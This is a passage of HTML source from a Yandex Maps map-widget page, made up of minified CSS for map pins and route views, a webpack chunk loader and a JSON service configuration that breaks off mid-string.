var(--color-bg-separator);cursor:pointer}.map-widget-search-result-list-item:hover{background-color:var(--color-bg-additional)}.map-widget-search-result-list-item__data{padding-top:6px;display:flex;justify-content:space-between;pointer-events:none}.map-widget-search-result-list-item__time-label{color:var(--color-text-primary);text-align:end}.map-widget-search-result-list-item__time-label._closed{color:var(--color-ui-red)}.map-widget-search-result-list-item__time-label._changing-soon{color:var(--color-ui-orange)}.map-widget-routes-content-view__header{display:flex;align-items:center;font-size:16px;line-height:20px;font-weight:500}.map-widget-routes-content-view__body{padding:6px 0 16px;color:var(--color-text-secondary);font-size:12px;line-height:14px}.map-widget-routes-content-view__body:last-child{padding-bottom:0}.map-widget-routes-content-view__icon{color:var(--color-text-primary-variant);padding-right:4px;width:24px;height:24px}.map-widget-routes-content-view__warning:not(:empty){margin-left:2px;margin-bottom:2px;pointer-events:none}.route-warning-icon-view{display:inline-block;width:20px;height:20px;vertical-align:text-bottom;color:var(--color-bw-grey30);cursor:pointer}.route-warning-icon-view__wrapper{display:inline-flex;align-items:center;vertical-align:top;margin-right:4px}.route-warning-icon-view__wrapper._text{border-radius:4px;padding-right:4px}.route-warning-icon-view__wrapper._text._type_tolls{background-color:var(--color-ui-orange);color:var(--color-bw-white)}.route-warning-icon-view__text{font-size:14px;line-height:16px;font-weight:500}.map-routes-auto-view__via-point{width:6px;height:6px;top:-5px;left:-5px;border-radius:50%;background-color:var(--color-bw-grey30);position:absolute;border:2px solid var(--color-bw-white)}.map-routes-auto-view__via-point._preview{width:8px;height:8px;top:-6px;left:-6px}.map-line-editor__preview-point{transition:opacity .1s ease-in-out;opacity:0}.map-line-editor__preview-point:hover{opacity:.6}.mrc-map-icon-view{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;width:80px;height:80px;top:-40px;left:-40px;background-position:50%;background-repeat:no-repeat;background-size:contain}.mrc-map-icon-view._type_main{background-image:url(//maps.yastatic.net/s3/front-maps-static/maps-front-maps/build/_/5ae5258fc65259da6f33b435e01b0ed0.svg)}.mrc-map-icon-view._type_additional{background-image:url(//maps.yastatic.net/s3/front-maps-static/maps-front-maps/build/_/bc96a78828ff7afc9be53244b3b93ed3.svg)}.mrc-preview-balloon{transition:opacity .25s linear}.mrc-preview-balloon._animation-hide{opacity:0}.mrc-preview-balloon__balloon{position:relative;max-width:170px;min-height:99px;border:3px solid var(--color-bw-white);border-radius:6px;background-color:var(--color-bw-grey20);box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color);overflow:hidden;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mrc-preview-balloon__placeholder{width:170px;height:99px}.mrc-preview-balloon__spinner{position:absolute;top:50%;left:50%}.mrc-preview-balloon__image{display:block;max-width:100%;max-height:100%}.mrc-preview-balloon__image:not(._loaded){position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.map-routes-masstransit-view__stop-dot{position:absolute;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border:1px solid var(--color-bw-grey60);background:var(--color-bg-primary);border-radius:50%;width:4px;height:4px}.route-pins-view{position:absolute}.route-pins-view__construction{display:flex;position:absolute;justify-content:center;width:20px;height:32px;margin-left:-10px;margin-top:-30px}.route-pins-view__special-road{cursor:pointer;display:flex;position:absolute;justify-content:center;margin-left:-12px;margin-top:-24px;pointer-events:all}.route-pins-view__text{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.route-pins-view__masstransit-feature{display:inline-flex;align-items:center;white-space:nowrap}.route-pins-view__masstransit-feature-icon{margin-left:4px}.masstransit-route-pin-view{position:absolute;left:-3px;top:-10px}.masstransit-route-pin-view._clickable .masstransit-route-pin-view__text:hover{color:var(--color-ui-red)}.masstransit-route-pin-view._clickable .masstransit-route-pin-view__container:hover~.masstransit-route-pin-view__text{color:var(--color-ui-red)}.masstransit-route-pin-view__dot{border:2px solid var(--color-bw-white);background:#6000ff;border-radius:50%}.masstransit-route-pin-view__dot._size_normal{width:6px;height:6px;margin-top:6px;float:left}.masstransit-route-pin-view__dot._size_none,.masstransit-route-pin-view__dot._size_small{width:4px;height:4px;margin-top:8px;margin-right:2px;float:left}.masstransit-route-pin-view__dot._size_none{position:absolute}.masstransit-route-pin-view__text{-webkit-filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white));filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white));font-size:14px;line-height:16px;font-weight:500;color:var(--color-bw-grey20);display:inline-block;margin-left:13px;margin-top:2px}.masstransit-route-pin-view__container{display:flex;pointer-events:none}.masstransit-route-pin-view._double,.masstransit-route-pin-view._double .masstransit-route-pin-view__balloon{display:flex}.masstransit-route-pin-view__balloon{position:relative;display:inline-block;padding:2px;height:20px;border-radius:6px;background:var(--color-bg-primary);box-shadow:0 2px 4px 0 rgba(0,0,0,.1)}.masstransit-route-pin-view__balloon-item{display:flex;border-radius:4px;padding:0 2px;height:20px}.masstransit-route-pin-view__balloon-text{padding:0 2px;font-size:12px;line-height:14px;font-weight:500;line-height:20px;border-radius:4px;text-align:center;white-space:nowrap;-webkit-text-fill-color:var(--color-bw-white);color:var(--color-bw-white)}.masstransit-route-pin-view__balloon-icon{align-self:center;min-width:16px}.masstransit-route-pin-view__balloon-item._type_underground{padding:0}.masstransit-route-pin-view__balloon-item._type_metro-exit .masstransit-route-pin-view__balloon-text{min-width:12px;height:20px;line-height:20px;text-align:center;vertical-align:middle;color:var(--color-ui-yellow);-webkit-text-fill-color:var(--color-ui-yellow)}.masstransit-route-pin-view__balloon-item._type_underground .masstransit-route-pin-view__balloon-icon{display:inline-flex;justify-content:center;align-items:center;margin-right:2px;min-width:20px;color:var(--color-icons-primary)}.masstransit-route-pin-view__balloon-item:not(._type_underground) .masstransit-route-pin-view__balloon-icon path{fill:var(--color-bw-white)}.masstransit-route-pin-view__balloon-icon,.masstransit-route-pin-view__balloon-item._type_underground .masstransit-route-pin-view__balloon-text{min-width:16px}.masstransit-route-pin-view,.masstransit-route-pin-view__balloon,.masstransit-route-pin-view__dot,.masstransit-route-pin-view__text{cursor:default;pointer-events:none}.masstransit-route-pin-view._clickable,.masstransit-route-pin-view._clickable .masstransit-route-pin-view__balloon,.masstransit-route-pin-view._clickable .masstransit-route-pin-view__dot,.masstransit-route-pin-view._clickable .masstransit-route-pin-view__text{cursor:pointer;pointer-events:auto}.masstransit-route-pin-view._rotated{right:-10px;left:auto}.masstransit-route-pin-view._rotated .masstransit-route-pin-view__container{flex-direction:row-reverse}.masstransit-route-pin-view._rotated .masstransit-route-pin-view__dot{margin-right:0;float:right}.masstransit-route-pin-view._rotated .masstransit-route-pin-view__balloon{float:right}.masstransit-route-pin-view._rotated .masstransit-route-pin-view__text{text-align:right;-moz-text-align-last:right;text-align-last:right;float:right;margin-right:13px}.masstransit-route-pin-view__arrow{display:flex;align-items:center;margin:0 6px;color:var(--color-icons-secondary)}.waypoint-pin-view{position:absolute;pointer-events:none}.waypoint-pin-view._geolocation{pointer-events:all;width:22px;height:22px;border-radius:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0}.waypoint-pin-view._intermediate._disabled .waypoint-pin-view__text{color:var(--color-bw-grey40)}.waypoint-pin-view__text{pointer-events:none;position:relative;width:140px;text-align:center;margin-top:8px;-webkit-transform:translate(-50%);transform:translate(-50%);-webkit-filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white));filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white));font-size:14px;line-height:16px;font-weight:500;line-height:14px;color:var(--color-bw-grey20)}.waypoint-pin-view__text._hidden{opacity:0}.waypoint-pin-view__word{display:inline-block;pointer-events:all;padding-right:2px}.waypoint-pin-view._intermediate .waypoint-pin-view__text{margin-top:12px}.waypoint-pin-view__content{pointer-events:all;position:absolute;top:-34px;left:-5px;font-size:14px;line-height:16px;font-weight:500;-webkit-text-fill-color:var(--color-bw-white);color:var(--color-bw-white)}.waypoint-pin-view._intermediate .waypoint-pin-view__content{border:10px solid var(--color-bw-white);box-sizing:border-box;box-shadow:0 1px 2px rgba(0,0,0,.2);border-radius:4px;font-size:10px;line-height:12px;font-weight:600;position:absolute;top:-10px;left:-10px;width:16px;height:16px;text-align:center;line-height:16px}.waypoint-pin-view._intermediate .waypoint-pin-view__index{position:absolute;display:block;width:16px;height:16px;border-radius:2px;background-color:var(--color-bw-grey20);box-sizing:border-box;top:-8px;left:-8px;z-index:1}.waypoint-pin-view__rubric-icon{pointer-events:all;position:absolute;left:-7px;top:-32px;-webkit-animation-duration:.3s;animation-duration:.3s;color:var(--color-bw-white)}.waypoint-pin-view__rubric-icon._temporary{opacity:0;-webkit-animation-name:waypoint-icon-dissapear;animation-name:waypoint-icon-dissapear}.waypoint-pin-view__rubric-icon._current{opacity:1;-webkit-animation-name:waypoint-icon-appear;animation-name:waypoint-icon-appear}.waypoint-pin-view__rubric-icon._mobile-choose{left:-12px;top:-46px}.waypoint-pin-view__rubric-icon svg{fill:var(--color-bw-white)}.waypoint-pin-view__pin-icon{pointer-events:all;position:absolute;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%);margin-top:6px;color:var(--color-bw-grey20)}._theme_dark .waypoint-pin-view__pin-icon{color:var(--color-bw-grey40)}.waypoint-pin-view__pin-icon .dark,.waypoint-pin-view__pin-icon .red{fill:currentColor}.waypoint-pin-view__pin-icon .red{opacity:1}.waypoint-pin-view__pin-icon .dark{opacity:0}._theme_dark .waypoint-pin-view._first .waypoint-pin-view__pin-icon,.waypoint-pin-view._first .waypoint-pin-view__pin-icon{color:#f25130}.waypoint-pin-view._first._mobile-choose .waypoint-pin-view__pin-icon{color:#f43}.waypoint-pin-view._last .waypoint-pin-view__pin-icon{color:var(--color-bw-grey20)}._theme_dark .waypoint-pin-view._last .waypoint-pin-view__pin-icon{color:var(--color-bg-additional)}.waypoint-pin-view._last .waypoint-pin-view__pin-icon .red{opacity:0}.waypoint-pin-view._last .waypoint-pin-view__pin-icon .dark{opacity:1}@-webkit-keyframes waypoint-icon-appear{0%{opacity:0}to{opacity:1}}@keyframes waypoint-icon-appear{0%{opacity:0}to{opacity:1}}@-webkit-keyframes waypoint-icon-dissapear{0%{opacity:1}to{opacity:0}}@keyframes waypoint-icon-dissapear{0%{opacity:1}to{opacity:0}}.map-widget-banner-component{height:0;display:flex;justify-content:center}.map-widget-banner-component._displayed{height:56px;opacity:.95}._map-widget-mobile .map-widget-banner-component._displayed{height:50px}.map-widget-banner-component._displayed._large{height:90px}.map-widget-banner-component__content{max-width:800px;width:100%;margin:0 1px}.map-widget-banner-component._large .map-widget-banner-component__content{max-width:1000px}._map-widget-mobile .map-widget-banner-component__content{border-radius:6px;overflow:hidden;max-width:600px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.banner-view{text-align:center;display:flex;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;z-index:2}.metro-sidebar-view .banner-view>:first-child,.sidebar-view._name_home .banner-view>:first-child,.sidebar-view._name_routes .banner-view>:first-child,.sidebar-view._name_traffic .banner-view>:first-child{display:flex!important;justify-content:center!important}.sidebar-view._name_home .banner-view,.sidebar-view._name_routes .banner-view,.sidebar-view._name_traffic .banner-view{margin:12px 0!important}.sidebar-view._view_full .banner-view:not(.toponym-card-view__advert-unit){padding:0 12px}.metro-sidebar-view .banner-view{margin:auto}.map-widget-map-component{position:absolute;top:0;left:0;height:100%;width:100%;overflow:hidden;z-index:0}.ruler-view__point{position:absolute;width:15px;height:15px;top:-7.5px;left:-7.5px}.ruler-view__preview-point{position:absolute;width:10px;height:10px;top:-5px;left:-5px;background:var(--color-bw-grey40);border:1px solid var(--color-bw-white);border-radius:5px;box-sizing:border-box;opacity:.6}.ruler-balloon{position:relative;display:inline-block}.ruler-balloon__tooltip{display:flex;flex:1;align-items:center;background-color:var(--color-bg-primary);box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color);border-radius:4px;padding:4px 6px}.ruler-balloon__tooltip-wrapper{position:absolute;-webkit-transform:translate(-50%,-210%);transform:translate(-50%,-210%)}.ruler-balloon__label{font-size:12px;font-weight:500;line-height:14px;white-space:nowrap}.ruler-balloon__controls{display:flex;box-sizing:border-box;line-height:16px}.ruler-balloon__icon{width:12px;height:12px;margin-left:6px;color:var(--color-text-secondary);transition:color .1s ease-out;cursor:pointer;position:relative}.ruler-balloon__icon-inner{top:0;left:0;width:100%;height:100%;position:absolute}.ruler-balloon__icon:hover{color:var(--color-text-primary)}.ruler-balloon__popup{display:flex;flex-direction:column;padding:24px;box-sizing:border-box;position:relative}.ruler-balloon__title{font-size:20px;line-height:24px;font-weight:500;color:var(--color-text-primary);margin-bottom:8px}.ruler-balloon__description{font-size:14px;line-height:16px;color:var(--color-text-secondary);max-width:258px;margin-bottom:16px}.ruler-balloon__buttons{display:flex}.ruler-balloon__confirm{margin-right:8px}.masstransit-stop-placemark{position:absolute}.masstransit-stop-placemark__background-icon{margin-top:4px;position:absolute;top:0;left:0;-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.masstransit-stop-placemark__content-icon{position:absolute;top:0;left:0;-webkit-transform:translate(-50%,-48px);transform:translate(-50%,-48px);z-index:1;color:var(--color-bw-white)}.masstransit-stop-placemark._bookmark .masstransit-stop-placemark__content-icon{color:var(--color-ui-sepia)}.masstransit-stop-placemark__name{color:#175078;font-size:14px;line-height:16px;-webkit-filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white));filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white));pointer-events:none;text-align:center;width:118px;margin-top:8px;-webkit-transform:translate(-50%);transform:translate(-50%)}.map-widget-masstransit-stop-content-view{word-break:break-word;overflow-wrap:break-word;word-wrap:break-word}.map-widget-masstransit-stop-content-view__buttons-container{display:flex;justify-content:space-between;padding-top:12px}.map-widget-masstransit-stop-content-view__button-container{flex:1}.map-widget-masstransit-stop-content-view__button-container:not(:last-child){margin-right:8px}.map-widget-masstransit-stop-content-view__nearest-stops:not(:empty){padding-top:16px}.map-widget-masstransit-stop-content-view__underground-title{padding-top:6px;padding-bottom:4px;font-size:14px;line-height:16px;color:var(--color-text-secondary)}:root{--sidebar-panel-width:384px}body._panel-width420-experiment{--sidebar-panel-width:420px}.masstransit-underground-line-name-view{display:flex;align-items:center}.masstransit-underground-line-name-view__line-number{box-sizing:border-box;padding:2px 3px;min-width:16px;height:16px;border-radius:4px;font-size:10px;line-height:12px;font-weight:600;color:var(--color-text-color-bg);text-align:center}.masstransit-underground-line-name-view__icon{display:flex;justify-content:center;align-items:center;width:20px;height:20px;margin-right:4px}.masstransit-underground-line-name-view__line-name{margin-left:8px}@media only screen and (max-width:400px){.map-widget-layout-view__top-left-controls{width:calc(100vw - 110px)}}@media print{.popup,.zoom-control{display:none}.banner-view{width:0!important;height:0!important;overflow:hidden}:root{--sidebar-panel-width:384px}body._panel-width420-experiment{--sidebar-panel-width:420px}.ruler-balloon__content{border:0}.ruler-balloon__label{-webkit-filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white));filter:drop-shadow(0 2px 1px var(--color-bw-white)) drop-shadow(0 -2px 1px var(--color-bw-white)) drop-shadow(-2px 0 1px var(--color-bw-white)) drop-shadow(2px 0 1px var(--color-bw-white))}.ruler-balloon__close,.ruler-balloon__popup,.ruler-balloon__trash{display:none}}@media (min-width:850px){.map-copyrights._type_scheme .map-copyrights__item._type_support{display:inline-block}}@media (min-width:900px){.map-copyrights._type_scheme .map-copyrights__item._type_service{display:inline-block}}@media (min-width:985px){.map-copyrights._type_scheme .map-copyrights__item._type_terms_short{display:none}.map-copyrights._type_scheme .map-copyrights__item._type_terms{display:inline-block}}@media (min-width:680px){.map-copyrights._type_satellite .map-copyrights__block._type_links{display:flex}.map-copyrights._type_satellite .map-copyrights__item._type_terms_short{display:inline-block}}@media (min-width:970px){.map-copyrights._type_satellite .map-copyrights__item._type_support{display:inline-block}}@media (min-width:1070px){.map-copyrights._type_satellite .map-copyrights__item._type_copyrights{display:inline-block}}@media (min-width:1120px){.map-copyrights._type_satellite .map-copyrights__item._type_service{display:inline-block}}@media (min-width:1200px){.map-copyrights._type_satellite .map-copyrights__item._type_terms{display:inline-block}.map-copyrights._type_satellite .map-copyrights__item._type_terms_short{display:none}}@media screen and (-ms-high-contrast:active){.scroll__container{padding-right:0;-ms-overflow-style:none}}@media screen and (-ms-high-contrast:none){.scroll__container{padding-right:0;-ms-overflow-style:none}}@media screen and (max-width:720px){.scroll._width_wide .scroll__content{width:100vw}}</style> <script type="text/javascript" data-src="//maps.yastatic.net/s3/front-maps-static/maps-front-maps/build/client/map-widget/7ffdf79d62886cf81ccb.yandex.ru.js" id="map-widget" nonce="c7b1ec4f0d494547aff8093e2143a570" crossorigin="anonymous" charset="UTF-8">(()=>{"use strict";var e={38614:(e,t)=>{function a(){try{return"localStorage"in window&&!!window.localStorage}catch(e){return!1}}function r(e){console.error(e)}t.Z={set:function(e,t){if(a())try{if(/^[a-z_\d]+$/.test(e))window.localStorage.setItem("maps_"+e,JSON.stringify(t));else throw Error("Invalid localStorage key name: "+e)}catch(n){r(n)}},get:function(e){if(!a())return null;try{var t=window.localStorage.getItem("maps_"+e);return t&&JSON.parse(t)}catch(n){return r(n),null}},remove:function(e){if(a())try{window.localStorage.removeItem("maps_"+e)}catch(t){r(t)}}}},48365:(e,t,a)=>{var r=a(38614);function n(){a.e("map-widget-base").then(a.bind(a,85158))}!function(){var e,t=window.document.querySelector("#font-faces"),a=(null==t?void 0:t.getAttribute("data-font-family"))||"",n=(null==(e=r.Z.get("fonts_by_family"))?void 0:e[a])||[];t&&n.length>0&&(t.innerHTML=n.map(function(e){var t=e.weight,r=e.base64,n=e.format;return'@font-face {\n font-family: "'+a+'";\n font-weight: '+t+';\n src: url("data:font/'+n+";base64,"+r+'") format("'+n+'");\n }'}).join(""),window._maps_internal_fontsDefined=!0)}();var o=window.document.getElementById("react");"React"in window?n():o&&(o.onload=n),window.setTimeout(function(){return window.location.reload()},864e5)},87363:e=>{e.exports=React},61533:e=>{e.exports=ReactDOM}},t={};function a(r){var n=t[r];if(void 0!==n)return n.exports;var o=t[r]={exports:{}};return e[r].call(o.exports,o,o.exports,a),o.exports}a.m=e,a.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return a.d(t,{a:t}),t},(()=>{var e,t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;a.t=function(r,n){if(1&n&&(r=this(r)),8&n||"object"==typeof r&&r&&(4&n&&r.__esModule||16&n&&"function"==typeof r.then))return r;var o=Object.create(null);a.r(o);var i={};e=e||[null,t({}),t([]),t(t)];for(var c=2&n&&r;"object"==typeof c&&!~e.indexOf(c);c=t(c))Object.getOwnPropertyNames(c).forEach(e=>i[e]=()=>r[e]);return i.default=()=>r,a.d(o,i),o}})(),a.d=(e,t)=>{for(var r in t)a.o(t,r)&&!a.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},a.f={},a.e=e=>Promise.all(Object.keys(a.f).reduce((t,r)=>(a.f[r](e,t),t),[])),a.u=e=>"build/client/map-widget/chunks/"+e+"/"+({"map-widget-base":"30aa8d9c4f67e4b5b21c","map-widget-panorama-player-app":"e5961e9c332cb042c3e9","map-widget-app":"4252eeecc6116313442c","map-widget-panorama-player-banner":"23c376218ebe695d9598","map-widget-rich-client":"e9872ace764c2bc87f72",tooltip:"9a4554e1cd630aa8da5d","lang-switcher":"7701c1eaf10c03e77453","logo-view":"51542c445e69f99271e2",flyover:"757122eaf9c98edd7bd6","stories-preview":"9d4c92eecaace801f73e",mrc:"a50b2e3feaf08b8a8375",ymaps:"fc8ae552a01c62fa229c","ymaps-vector":"a076512c4db99100abbb"})[e]+".yandex.ru.js",a.miniCssF=e=>"map-widget-base"===e?"build/client/map-widget/chunks/"+e+"/cd53d0b2494e5ec6b63c.css":"map-widget-panorama-player-app"===e?"build/client/map-widget/chunks/"+e+"/8c75f53b7b8a56697d24.css":"map-widget-app"===e?"build/client/map-widget/chunks/"+e+"/5a6a0d2d5e629e51c4ed.css":"map-widget-panorama-player-banner"===e?"build/client/map-widget/chunks/"+e+"/2558f9a41ab9efc71c83.css":"map-widget-rich-client"===e?"build/client/map-widget/chunks/"+e+"/67ef5c3d17acd96f6c26.css":"tooltip"===e?"build/client/map-widget/chunks/"+e+"/f23b89ea6de0e21193a0.css":"lang-switcher"===e?"build/client/map-widget/chunks/"+e+"/3caaa8f8e3f6c2dc43cb.css":"logo-view"===e?"build/client/map-widget/chunks/"+e+"/cca97b4834ebd933e0a5.css":"flyover"===e?"build/client/map-widget/chunks/"+e+"/d7e52a5896b574b906e3.css":"stories-preview"===e?"build/client/map-widget/chunks/"+e+"/62cc5bdca99b2cd17379.css":"ymaps"===e?"build/client/map-widget/chunks/"+e+"/e86d23f2d32f671a684f.css":void 0,a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{var e={},t="maps:";a.l=(r,n,o,i)=>{if(e[r]){e[r].push(n);return}if(void 0!==o)for(var c,d,l=document.getElementsByTagName("script"),s=0;s<l.length;s++){var p=l[s];if(p.getAttribute("src")==r||p.getAttribute("data-webpack")==t+o){c=p;break}}c||(d=!0,(c=document.createElement("script")).charset="utf-8",c.timeout=120,a.nc&&c.setAttribute("nonce",a.nc),c.setAttribute("data-webpack",t+o),c.src=r,0===c.src.indexOf(window.location.origin+"/")||(c.crossOrigin="anonymous")),e[r]=[n];var u=(t,a)=>{c.onerror=c.onload=null,clearTimeout(f);var n=e[r];if(delete e[r],c.parentNode&&c.parentNode.removeChild(c),n&&n.forEach(e=>e(a)),t)return t(a)},f=setTimeout(u.bind(null,void 0,{type:"timeout",target:c}),12e4);c.onerror=u.bind(null,c.onerror),c.onload=u.bind(null,c.onload),d&&document.head.appendChild(c)}})(),a.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.p="//maps.yastatic.net/s3/front-maps-static/maps-front-maps/",(()=>{var e=(e,t,a,r)=>{var n=document.createElement("link");return n.rel="stylesheet",n.type="text/css",n.onerror=n.onload=o=>{if(n.onerror=n.onload=null,"load"===o.type)a();else{var i=o&&("load"===o.type?"missing":o.type),c=o&&o.target&&o.target.href||t,d=Error("Loading CSS chunk "+e+" failed.\n("+c+")");d.code="CSS_CHUNK_LOAD_FAILED",d.type=i,d.request=c,n.parentNode.removeChild(n),r(d)}},n.href=t,0!==n.href.indexOf(window.location.origin+"/")&&(n.crossOrigin="anonymous"),document.head.appendChild(n),n},t=(e,t)=>{for(var a=document.getElementsByTagName("link"),r=0;r<a.length;r++){var n=a[r],o=n.getAttribute("data-href")||n.getAttribute("href");if("stylesheet"===n.rel&&(o===e||o===t))return n}for(var i=document.getElementsByTagName("style"),r=0;r<i.length;r++){var n=i[r],o=n.getAttribute("data-href");if(o===e||o===t)return n}},r=r=>new Promise((n,o)=>{var i=a.miniCssF(r),c=a.p+i;if(t(i,c))return n();e(r,c,n,o)}),n={"map-widget":0};a.f.miniCss=(e,t)=>{n[e]?t.push(n[e]):0!==n[e]&&({"map-widget-base":1,"map-widget-panorama-player-app":1,"map-widget-app":1,"map-widget-panorama-player-banner":1,"map-widget-rich-client":1,tooltip:1,"lang-switcher":1,"logo-view":1,flyover:1,"stories-preview":1,ymaps:1})[e]&&t.push(n[e]=r(e).then(()=>{n[e]=0},t=>{throw delete n[e],t}))}})(),(()=>{a.b=document.baseURI||self.location.href;var e={"map-widget":0};a.f.j=(t,r)=>{var n=a.o(e,t)?e[t]:void 0;if(0!==n){if(n)r.push(n[2]);else{var o=new Promise((a,r)=>n=e[t]=[a,r]);r.push(n[2]=o);var i=a.p+a.u(t),c=Error();a.l(i,r=>{if(a.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),i=r&&r.target&&r.target.src;c.message="Loading chunk "+t+" failed.\n("+o+": "+i+")",c.name="ChunkLoadError",c.type=o,c.request=i,n[1](c)}},"chunk-"+t,t)}}};var t=(t,r)=>{var n,o,i=r[0],c=r[1],d=r[2],l=0;if(i.some(t=>0!==e[t])){for(n in c)a.o(c,n)&&(a.m[n]=c[n]);d&&d(a)}for(t&&t(r);l<i.length;l++)o=i[l],a.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),a(48365)})();</script> </head><body class=""><script type="text/javascript" nonce="c7b1ec4f0d494547aff8093e2143a570">
    const style = document.createElement('style');
    style.innerHTML = ':root {--maps-font-family: "YS Text"}';
    window.document.head.appendChild(style);

    if (window._maps_internal_fontsDefined) {
        window.document.body.classList.add('_font_loaded');
    } else {
        window.addEventListener('_maps_internal_fontsDefined', function () {
            window.document.body.classList.add('_font_loaded');
        });
    }</script><div class="body"><div class="map-widget-app"><div data-chunk="map-widget-app" data-ssr-uid="1456827"></div></div></div><script type="application/json" class="config-view">{"requestId":"1768672708216598-8121494074791090797-balancer-l7leveler-kubr-yp-vla-120-BAL","counters":{"metrika":{"maps":{"id":22227335},"metro":{"id":151356},"mapWidget":{"id":44120344},"tycoon":{"id":39321485}},"analytics":{"dtype":"bebr","pid":30,"tables":{"discoveryFeed":"discovery-feed-desktop-maps"},"url":"https://yandex.ru/clck/jclck/","sessionId":"1768672708216598-8121494074791090797-balancer-l7leveler-kubr-yp-vla-120-BAL"}},"serviceIds":{"geosuggest":"desktop-maps","menuManagerAdvertPage":"desktop_maps_main_2"},"hosts":{"api":"https://api-maps.yandex.ru/","printerApi":"https://static-maps.yandex.ru/","maps":"https://yandex.ru/maps/","mapFrame":"https://yandex.ru/map-widget/","advertLoader":"https://yandex.ru/ads/system/context.js","advertMeta":"https://an.yandex.ru/meta","stvTiles":"https://0%d.core-stv-renderer.maps.yandex.net/2.x/tiles?l=stv\u0026%c\u0026v=%v\u0026%l\u0026format=png","stvTileRenderer":"https://vec0{{hostAlias}}.core-stv-renderer.maps.yandex.net/2.x/","staHotspotTiles":"https://core-stv-renderer.maps.yandex.net/2.x/tiles?l=stj\u0026%c\u0026v=%v\u0026format=js","sprav":"https://yandex.ru/sprav/","phtRenderer":"https://core-pht-renderer.maps.yandex.net/3.x/","metro":"https://yandex.ru/metro/","nmaps":"https://n.maps.yandex.ru/","suggestApi":"https://suggest-maps.yandex.ru/","constructor":"https://yandex.ru/map-constructor/","apiPanoramaLocateService":"https://api-maps.yandex.ru/services/panoramas/","panoramasStaticApi":"https://static-pano.maps.yandex.ru/","panoramasTiles":"https://pano.maps.yandex.net/%s/%z.%x.%y","carparksTiles":"https://core-carparks-renderer-lots.maps.yandex.net/maps-rdr-carparks/tiles?l=carparks\u0026%c\u0026%l\u0026v=%v","carparksTileRenderer":"https://core-carparks-renderer-lots.maps.yandex.net/","mapsUserAgreement":"https://yandex.ru/legal/maps_termsofuse/?lang={{lang}}","roadEventsRenderer":"https://core-road-events-renderer.maps.yandex.net/","passport":"https://passport.yandex.ru/","passportApi":"https://api.passport.yandex.ru/","photoUploadApi":"https://photo.upload.maps.yandex.ru/","qrApi":"https://qr2.yandex.net/","mapTilesTmpl":"{{rendererTiles}}tiles?l=map\u0026%c\u0026%l","mapjTilesTmpl":"{{rendererTiles}}tiles?l=mapj\u0026%c\u0026%l","sklTilesTmpl":"{{rendererTiles}}tiles?l=skl\u0026%c\u0026%l","skljTilesTmpl":"{{rendererTiles}}tiles?l=sklj\u0026%c\u0026%l","satTiles":"https://sat0%d.maps.yandex.net/tiles?l=sat\u0026%c\u0026%l","traffic":"https://core-jams-rdr-cache.maps.yandex.net/","trafficArchive":"https://core-jams-rdr-hist.maps.yandex.net/","trafficInfo":"https://core-jams-info.maps.yandex.net/","statCounter":"https://yandex.ru/clck/","mrcTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/tiles?l=mrce\u0026%c","mrcpeTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/tiles?l=mrcpe\u0026%c","mrcHotspotTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/features/hotspot?l=mrce\u0026%c","mrcpeHotspotTiles":"https://core-nmaps-mrc-browser.maps.yandex.ru/features/hotspot?l=mrcpe\u0026%c","mrcPlanner":"https://mrc-planner.maps.yandex-team.ru/","vectorTilesTmpl":"{{rendererTiles}}vmap2/tiles?lang={{lang}}\u0026x={{x}}\u0026y={{y}}\u0026z={{z}}\u0026zmin={{zmin}}\u0026zma